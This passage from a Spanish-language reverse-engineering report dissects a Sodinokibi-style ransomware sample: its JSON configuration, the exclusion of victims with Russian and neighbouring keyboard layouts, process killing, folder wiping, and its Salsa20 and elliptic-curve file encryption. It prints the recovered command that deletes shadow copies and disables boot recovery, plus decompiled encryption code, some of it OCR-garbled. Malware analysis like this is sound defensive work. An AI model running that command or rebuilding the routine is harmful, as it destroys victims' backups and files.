

Figura 5.5.10: Valores asignados del Json.

Vemos que en el campo "nname" tenemos {EXT}.info.txt. {EXT} será reemplazado por la cadena aleatoria que se generará en tiempo de ejecución.



A continuación, se muestra una tabla con la definición de cada uno de los campos del JSON.

| Campo | Definición                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| pk    | Clave pública del atacante ofuscada en Base64.                                                                              |
| pid   | Identificador para el envío de datos a los servidores C2. Únicamente se emplea si el campo "net" está configurado a "true". |
| sub   | Identificador para el envío de datos a los servidores C2. Únicamente se emplea si el campo "net" está configurado a "true". |
| dbg   | Valor utilizado por el autor del malware. Se hace referencia a él cuando trata de de-<br>terminar si la víctima es Rusa.    |
| fast  | Valor que determina cómo se deben cifrar los ficheros más grandes de 65535 bytes.                                           |
| wipe  | Valor que determina si el ransomware debe eliminar los directorios especificados en el campo "wfld".                        |
| wht   | Lista de valores que no debe cifrar:<br>· ext - Extensiones<br>· fld - Directorios<br>· fls - Ficheros                      |
| wfld  | Lista de exclusión de ficheros a eliminar si el campo "wipe" contiene el valor "true".                                      |
| prc   | Lista de exclusión de procesos a finalizar si están en ejecución.                                                           |
| dmn   | Lista de los servidores C2 a los que puede contactar el ransomware.                                                         |
| net   | Valor que determina si el ransomware debe enviar información básica del host y del<br>malware a los servidores C2.          |
| nbody | Nota de texto ofuscada en Base64 que será dropeada en los directorios cuando los<br>ficheros sean cifrados.                 |
| nname | Nombre del fichero que contendrá la nota definida en el campo "nbody".                                                      |
| exp   | Valor que determina si el ransomware debe escalar privilegios mediante la explota-<br>ción de una vulnerabilidad LPE.       |
| img   | Texto ofuscado en Base64 que contendrá la imagen de fondo de escritorio que será establecida durante el cifrado.            |

# 5.6. Lista de idiomas excluidos

Para el teclado, vemos que utiliza una lista de exclusiones, obtiene una lista con los identificadores de las distribuciones de teclado establecidas mediante GetKeyboardLayoutList, en el cual irá recorriendo los idiomas para comprobar los que se admiten, para ello realiza un switch con todos los idiomas, esto se utilizará más tarde para el txt.



|                                                            | switch | ( a1 )   |              |
|------------------------------------------------------------|--------|----------|--------------|
|                                                            | {      |          |              |
|                                                            | case   | 0x18:    | Rumano       |
| v0 = 0;                                                    | case   | 0x19:    | Ruso         |
| <pre>v1 = GetKeyboardLayoutList(0, 0);</pre>               | case   | 0x22:    | Ucraniano    |
| v2 = v1;                                                   | case   | 0x23:    | Bielorruso   |
| if ( !v1 )                                                 | case   | 0x25:    | Estonio      |
| return 0;                                                  | case   | 0x26:    | Letón        |
| <pre>v3 = (HKL *)sub 40352C(4 * v1);</pre>                 | case   | 0x27:    | Lituano      |
| v4 = (int)v3;                                              | case   | 0x28:    | Tajiki Persa |
| if ( !v3 )                                                 | case   | 0x29:    | Persa        |
| return 0:                                                  | case   | 0x2B:    | Armenio      |
| if ( [GetKeyboardLayoutList( $y_2, y_3$ ) ] $y_2 \leq 0$ ) | case   | 0x2C:    | Azerbaiyano  |
|                                                            | case   | 0x37:    | Georgiano    |
|                                                            | case   | 0x3F:    | Kazajo       |
| LADEL_7:                                                   | case   | 0x40:    | Kirguís      |
| LIBERA_HEAP(V4);                                           | case   | 0x42:    | Turcomano    |
| return 0;                                                  | case   | 0x43:    | Uzbeko       |
| }                                                          | case   | 0x44:    | Tártaro      |
| while ( !LangExcFunc(*(_WORD *)(v4 + 4 * v0)) )            | re     | sult = : | 1;           |
| {                                                          | bre    | eak;     |              |
| if ( ++v0 >= v2 )                                          | defa   | ult:     |              |
| goto LABEL_7;                                              | re     | sult = ( | 3;           |
| }                                                          | bre    | eak;     |              |
| return 1;                                                  | }      |          |              |
| }                                                          | return | result   | ;            |
| ·                                                          |        |          |              |

Figura: 5.6.1: Obtención de la Lista de exclusión de Idiomas.

Si alguno de la lista obtenida coincide con alguno de los que podemos observar en la imagen anterior, el malware termina su ejecución. Esto hace inmune a aquella víctima que tenga alguna de las distribuciones que se observan.

### 5.7. Lista de Procesos a finalizar

En este caso, vemos que realiza una "foto" de los procesos que están en "running" en nuestro sistema actualmente, los recorrerá y los compara con los procesos especificados en el campo "prc" del JSON; Si coinciden, los finaliza. En nuestro caso, como hemos visto en el punto anterior solo tendríamos contemplado mysql.exe.





| 2C<br>00<br>00<br>74        | 02 00 00 00                                      | 00<br>00<br>00<br>2E | 00 00 00 00    | 00<br>0A<br><u>73</u><br>65        | 00<br>00<br>00 | 00<br>00<br>76<br>78 | 00<br>00<br>00 | 78<br>E8<br><u>63</u><br>65 | 02<br>01<br>00       | 00<br>00<br>68<br>00 | 00<br>00<br>00 | 00<br>08<br><u>6F</u><br>00 | 00<br>00<br>00 | 00<br>00<br>73<br>00 | 00<br>00<br>00 | , |
|-----------------------------|--------------------------------------------------|----------------------|----------------|------------------------------------|----------------|----------------------|----------------|-----------------------------|----------------------|----------------------|----------------|-----------------------------|----------------|----------------------|----------------|---|
| 20                          | 02                                               | 00                   | 00             | 00                                 | 00             | 00                   | 00             | 84                          | 02                   | 00                   | 00             | 00                          | 00             | 00                   | 00             |   |
| 00<br>00<br><u>72</u><br>65 | 00<br>00<br>00                                   | 00<br>00<br>76<br>00 | 00<br>00<br>00 | 0D<br><u>76</u><br><u>69</u><br>00 | 00             | 00<br>62<br>63<br>00 | 00             | E8<br>6F<br>65<br>00        | 01<br>00<br>00<br>00 | 00<br>78<br>2E<br>00 | 00             | 08<br>73<br>65<br>00        | 00             | 00<br>65<br>78<br>00 | 00             |   |
|                             | Figura 5.7.1: Obtención de la Lista de Procesos. |                      |                |                                    |                |                      |                |                             |                      |                      |                |                             |                |                      |                |   |

### 5.8. Borrado de ShadowCopies

Una vez llegado a este punto, realizará una función, renombrada a \_DeleteShadow.

loc 402B22: push offset sub 402448 push edi push edi \_SnapshotBlacklisted call add esp, 0Ch call DeleteShadow ds:41C31Ch, edi cmp short loc 402B43 jz

Figura 5.8.1: Muestra de la función renombrada \_DeleteShadow.

En esta veremos cómo, irá desofuscando strings interesantes, que ejecutará más adelante.

La string más importante y ya conocida en estas familias de Ransomware, como es el vssadmin. exe para eliminar las copias de seguridad del sistema, de este modo, no se podrá volver a un punto anterior del sistema operativo y el atacante se asegura que tengas que pagar.

0018FDE0 0018FDFC L"/c vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {default} r

"0018FDE0 0018FDFC L"/c vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {default} recovery enabled No & bcdedit / set {default} bootstatuspolicy ignoreallfailures"

```
// cmd.exe
sodin_decrypt_string((int)&unk_41B838, 1433, 10, 14, (int)
v4 = 0;
// /c vssadmin.exe Delete Shadows /All /Quiet &
// bcdedit /set {default} recoveryenabled No &
// bcdedit /set {default} bootstatuspolicy ignoreallfailur
sodin_decrypt_string((int)&unk_41B838, 1120, 16, 292, (int
v5.cbSize = 60;
v^2 = 0;
v5.fMask = 0;
v5.hwnd = GetForegroundWindow();
v5.lpFile = (LPCWSTR)v3;
v5.1pVerb = 0;
v5.lpDirectory = 0;
v5.nShow = 0;
v5.hInstApp = 0;
v5.lpIDList = 0;
v5.lpClass = 0;
v5.hkeyClass = 0;
v5.dwHotKey = 0;
v5.hIcon = 0;
v5.hProcess = 0;
v5.lpParameters = (LPCWSTR)v1;
do
  result = ShellExecuteExW(&v5);
```

Figura 5.8.2: Desofuscado del comando para la eliminación de ShadowCopies.



38

Vemos que realiza un GetForegroundWindow, da prioridad a la ventana que se está ejecutando en ese momento, al haber hecho un OpenProcess nuevo de explorer.exe y que tiene los permisos suficientes, hace el ShellExecute como explorer.exe

xor esi, esi
mov [ebp+var\_50], ax
mov [ebp+var\_38], esi
call GetForegroundWindow

Figura 5.8.3: Muestra función GetForegroundWindow.

Posteriormente, lanzará el comando que hemos visto anteriormente.



Figura 5.8.4: Muestra ShellExecute.

### 5.9. Vaciado de carpetas

En esta función que se encarga de recorrer todas las carpetas de nuestro sistema y vaciándolas para posteriormente lanzar el .txt que tiene preparado, dejando en las carpetas, solamente archivos cifrados y un txt con las instrucciones, posteriormente, empezará con el cifrado.

Esta función recorre todos los directorios y los compara con los especificados en el campo "wfld" del JSON; Si coinciden, los elimina.



5.9.1: Muestra de la función para el vaciado de carpetas.



# 5.10. Cifrado

El cifrado se compone de 4 partes:

- 1. Cola con CompletionIOPort
- 2. Preparación de Keys
- 3. Cifrado de Ficheros (Salsa20)
- 4. Liberación de fichero, key escrita al final del fichero y renombrado



5.10.1: Esquema de la rutina de cifrado.

Este Ransomware, en todo momento hace uso de varios Hilos (Threads) para realizar su cometido, agilizando de esta forma el cifrado.

En primer lugar, antes de comenzar el proceso de cifrado añade a la pila CompletionRoutineStub, que es la rutina que contiene las llamadas a las funciones de cifrado.

```
push ebp
mov ebp, esp
sub esp, 3Ch
lea eax, [ebp+var_C]
push esi
xor esi, esi
push offset CompletionRoutineStub
```

5.10.2: Muestra de la función que añade a la pila CompletionRoutineStub.

Una vez añadida, se creará una estructura de cola con CreateIOCompletionPort. Esta cola permitirá gestionar los handle de los archivos que sean necesarios cifrar. Para ello recibirá el número de hilos, la KEY y el handle. Posteriormente, introducirá la estructura en un hilo.

| loc_405 | 5803:          | ; NumberOfConcurrentThreads |
|---------|----------------|-----------------------------|
| push    | [ebp+NumberOf( | ConcurrentThreads]          |
| push    | 0              | ; CompletionKey             |
| push    | 0              | ; ExistingCompletionPort    |
| push    | ØFFFFFFFh      | ; FileHandle                |
| call    | CreateIoComple | etionPort                   |

5.10.3: Muestra de la función que crea la estructura para los IOCompletionPorts.



Una vez añadida, introducirá en memoria los datos del fichero de rescate (CreateRescueFile) y la rutina de cifrado (CipherRoutine), posteriormente, procede a recorrer los discos que hay en el sistema, esto lo realizará con la función renombrada a EnumeraDisco, hasta que encuentra uno válido en donde poder comenzar con el cifrado. Esta rutina, recorrerá los directorios y los elegirá para, posteriormente, dejar el fichero txt de rescate tanto en estas carpetas como en las subcarpetas

| <pre>mov [ebp+var] mov [ebp+var] call EnumeraD lea eax, [eb push esi</pre> | _14], offset Cro<br>_10], offset Ci<br>isco<br>p+var_3C] | eateRescueFile<br>pherRoutine ; quequee r                                    | routine                     |
|----------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------------------|-----------------------------|
| push eax                                                                   |                                                          |                                                                              |                             |
| call EnumeraR                                                              | ed                                                       |                                                                              |                             |
|                                                                            | -i - i                                                   | puon on                                                                      |                             |
| 0004056E5 . 5F                                                             | 99                                                       | pop edi                                                                      |                             |
|                                                                            | 23<br>15 Ch R6 h1 00                                     | -call dword ptr ds [/8]                                                      | e.405008<br>CothriuoTunoW\1 |
| 00405CEE 83                                                                | C0 FE                                                    | add eax.FFFFFFFE                                                             | icebi ivergpenz j           |
| 00405CF1 . 83                                                              | F8 02                                                    | cmp eax,2                                                                    |                             |
| 00405CF4 77                                                                | 0B                                                       | ja payload_d112_xor_p                                                        | e.405D01                    |
| ●00405CF6 . FF                                                             | 75 <mark>88</mark>                                       | push dword ptr ss:[ebj                                                       | <b>)+8]</b>                 |
| ●00405CF9 . 56                                                             |                                                          | <mark>push</mark> esi                                                        |                             |
| ●00405CFA - E8                                                             | 75 FC FF FF                                              | call <payload_d112_xo< th=""><th>r_pe.sub_405974&gt;</th></payload_d112_xo<> | r_pe.sub_405974>            |
| 00405CFF - 59                                                              |                                                          | pop ecx                                                                      |                             |
| 00405000 . 59                                                              | FF 14 00                                                 | pop ecx                                                                      |                             |
|                                                                            | FF 40 08                                                 | inc word ptr ds:[esi+a                                                       | 8]                          |
| 00405005 . 33<br>00405007 66                                               | 00<br>90 JA 0F                                           | mou word ptr ds [oci+]                                                       | 1 av                        |
|                                                                            | 07 40 OL                                                 | nush esi                                                                     | -],ao                       |
| <b>6</b> 6848508C                                                          | 39 7E 88                                                 | cmp word ptr ds:[esi+                                                        | 81.di                       |
| L@00405D10                                                                 | Dó                                                       | be payload dll2 xor                                                          | pe.405CE8                   |
| 00405D12 _ E8                                                              | 62 D8 FF FF                                              | call <payload dll2="" th="" xor<=""><th>pe.sub 403579&gt;</th></payload>     | pe.sub 403579>              |
| 00405D17 . 59                                                              |                                                          | pop ecx                                                                      |                             |
| 00405D01 66:EE46 08                                                        | inc word ptr                                             | ds:[esi+8]                                                                   | esi+8:1"C:\\"               |
| 00405D05 33C0<br>00405D07 66:8946 0E                                       | xor eax,eax<br>mov word ptr                              | ds:[esi+E],ax                                                                |                             |
| 00405D0B 56                                                                | push esi                                                 | ds•[esi+9] di                                                                | esi:L"\\\\?\\C:\\"          |
| 00405D10 ^ 76 D6                                                           | jbe payload_d                                            | 112_xor_pe. 405CE8                                                           |                             |

5.10.4: Muestra de la función para la enumeración de discos y directorios.

Genera la extensión de cifrado la cual utilizará para renombrar los archivos afectados por el cifrado. Como vemos, recoge el parámetro "\*", que significa que recogerá todos los ficheros posibles y se apoyará en la función \_FindFile para ello

| call<br>mov | <pre>sub_4048E3 [esp+278h+var_278], offset asc_40B248 ; "*"</pre> |
|-------------|-------------------------------------------------------------------|
| pusn        | esi                                                               |
| mov         | [ebp+var_14], eax                                                 |
| call        | add_extension                                                     |
| рор         | ecx                                                               |
| рор         | ecx                                                               |
| lea         | eax, [ebp+var_268]                                                |
| push        | eax ; _DWORD                                                      |
| push        | esi ; DWORD                                                       |
| call        | FindFile                                                          |
| mov         | [ebp+arg_4], eax                                                  |
| cmp         | eax, 0FFFFFFFh                                                    |
| jz          | loc_405B37                                                        |

5.10.5: Muestra de la función para cambiar la extensión de los ficheros.



Antes de cifrar, como hemos comentado antes, recorre la unidad y todos los directorios, copiará de memoria la información que ya tiene almacenada del TXT y lo irá escribiendo en cada una de las carpetas y subcarpetas.

|                                                                                    |                                                          | 15225.info.txt                                                                                                 |                                                            |
|------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| <ul> <li>00402519</li> <li>0040251E</li> <li>00402524</li> <li>00402525</li> </ul> | E8 1C230000<br>FF35 <u>A0C24100</u><br>56<br>E8 4C220000 | <pre>call payload_dll2_xor_pe.40483A push dword ptr ds:[41C2A0] push esi call payload_dll2_xor_pe.404776</pre> | 0041C2A0:&L"15225.info.txt"<br>esi:L"\\\?\\C:\\Python27\\" |
|                                                                                    | 5.10.6: Muestra de la                                    | escritura de un fichero cifrado en tier                                                                        | npo de ejecución.                                          |

Una vez tiene todas las carpetas con todos los TXT, entrará a la rutina de cifrado, en la que contiene funciones como la que genera las Keys, antes de generar claves, comprobará si la extensión del fichero es válida para cifrar de entre las que se encuentran en el archivo de configuración JSON. En primer

es válida para cifrar de entre las que se encuentran en el archivo de configuración JSON. En primer lugar, comprobará que el tamaño del archivo a cifrar es menor que 1048576 bytes.



5.10.7: Muestra de las extensiones, directorios y ficheros que no deben ser cifrados.



5.10.8: Muestra de la función que comprueba el tamaño de los ficheros.



Si lo es, crea un handle del fichero indicando en el parametro dwDesiredAcces el valor (4800000h). Este valor es el indicativo de dos atributos. El primero corresponderá a FILE\_FLAG\_OVERLAPPED (0x40000000), el cual indica que el archivo se tratará de forma asíncrona. De esta forma se añadirá el buffer del archivo a la cola creada por los IOCompletionPorts donde será cifrado su contenido. El segundo valor (0x0800000) coresponde a FILE\_FLAG\_SEQUENTIAL\_SCAN, el cual indica que el acceso al archivo será secuencial de principio a fin.

A continuación, el Ransomware generará una Key única para cada fichero. Las Key las genera utilizando AES y Curva elíptica, generará claves Privadas/Publicas tanto del afiliado como del developer, generará otra pareja de claves para el usuario, se cifrará la PrivateKey del usuario con la pública del afiliado con AES, ciframos de nuevo la PrivateKey del usuario, pero esta vez con la pública del developer, eliminamos esta PrivateKey del usuario de memoria y guardamos las 2 PublicKey del afiliado y developer, además, quedará la PublicKey del usuario también.

Al cifrar un fichero, generará otro par de claves únicas por fichero, de las cuales, solo se utilizará la privada, con esta, generará una SharedKey utilizando la PubKey del usuario, realizará un SHA3 de esa shared y cifrará el fichero, posteriormente, guardará la PubKey del fichero al final cuando ya esté cifrado.

Posteriormente, llamará a la rutina CompletionRoutineStub previamente añadida a la pila. Esta rutina hará uso de los CompletionIOPorts para poder realizar el cifrado mediante la creación de distintos hilos, en los cuales, irá introduciendo en hilos distintos cada fichero a cifrar usando un método POST.

Por lo que tendremos un Hilo global donde habrá una estructura con la información del fichero y mientras, irán creándose varios hilos con distintas colas de ficheros a cifrar, por lo que, en todo momento, veremos, de forma asíncrona, como se introducen los ficheros en hilos por un lado y como se van llamando, cifrando y cerrando por otro.

```
CallPostQueuedCompletionStatus proc near
arg 0= dword ptr 8
dwNumberOfBytesTransferred= dword ptr 0Ch
dwCompletionKey= dword ptr 10h
lpOverlapped= dword ptr 14h
        ebp
push
        ebp, esp
mov
push
        [ebp+lpOverlapped] ; lpOverlapped
        eax, [ebp+arg_0]
mov
push
        [ebp+dwCompletionKey] ; dwCompletionKey
        [ebp+dwNumberOfBytesTransferred] ; dwNumberOfBytesTransferred
push
push
        dword ptr [eax+4] ; CompletionPort
call
        PostQueuedCompletionStatus
```

5.10.9: Muestra de la función para ejecutar la función de cifrado mediante CompletionIOPorts.



Una vez tiene el fichero en cola, lo llamará y cifrará con Salsa20.

```
v4 = a4;
if ( a4 )
{
  v5 = a3;
  v17 = a3 - (_DWORD)v14;
v15 = a2 - (_DWORD)v14;
  while (1)
  {
    v6 = 0;
    salsa20_wordtobyte((int *)v14, (const void *)a1);
    v7 = (*(_DWORD *)(a1 + 32))++ == -1;
    if ( v7 )
      ++*(_DWORD *)(a1 + 36);
    if ( v4 <= 0x40 )
      break;
    v8 = v15;
    v9 = 0;
    do
    {
      v10 = &v14[v9++];
v10[v17] = *v10 ^ v10[v8];
    }
    while ( v_9 < 64 );
    v4 -= 64;
    v17 += 64;
    v5 = a3 + 64;
    a2 += 64;
    v15 += 64;
    a3 += 64;
  }
  if ( v4 )
  {
    v11 = a2 - (_DWORD)v14;
v12 = v5 - (_DWORD)v14;
v16 = a2 - (_DWORD)v14;
    do
     {
      v13 = &v14[v6++];
v13[v12] = *v13 ^ v13[v11];
       v11 = v16;
    }
    while ( v6 < v4 );
  }
```

5.10.10: Pseudocódigo del algoritmo de cifrado.

Finalmente, como hemos dicho anteriormente, introducirá la PubKey del fichero (Única para cada uno) al final de todos ellos. Acabará liberando el fichero y, por último, modificará su extensión.



# 5.11. Bitmap

La función para preparar el bitmap que pone como fondo de escritorio, crea un "bitmap" compatible, creándolo eligiendo fuentes, pixels, etc. Lo va construyendo mediante un bucle, añadiendo caracteres y la frase final para que vayamos a la nota de rescate

```
if ( result )
{
  v2 = CreateCompatibleDC(result);
 v29 = v2;
 if ( v2 )
  {
   v3 = GetDeviceCaps(v1, 8);
   v4 = v3;
   v27 = v3;
   v30 = 10;
   v5 = GetDeviceCaps(v1, 10);
   v32 = v5;
   v6 = CreateCompatibleBitmap(v1, v4, v5);
   v28 = v6;
   if ( v6 )
    {
      SelectObject(v2, v6);
      v7 = GetDeviceCaps(v1, 90);
      v8 = MulDiv(18, v7, 72);
     v25 = -v8;
      v9 = CreateFontW(-v8, 0, 0, 0, 0, 0, 0, 0, 1u, 0, 0, 4u, 0, 0);
      v24 = v9;
```

| • | 00403463 | 2B4D E0       | sub ecx,dword ptr ss:[ebp-20]                         |                                            |
|---|----------|---------------|-------------------------------------------------------|--------------------------------------------|
| • | 00403466 | 50            | push eax                                              |                                            |
| • | 00403467 | 6A FF         | push FFFFFFF                                          |                                            |
| • | 00403469 | FF35 A4C24100 | push dword ptr ds: [41C2A4]                           | 0041C2A4:&L"Your files are encrypted! Open |
| • | 0040346F | 894D D0       | mov dword ptr ss:[ebp-30],ecx                         |                                            |
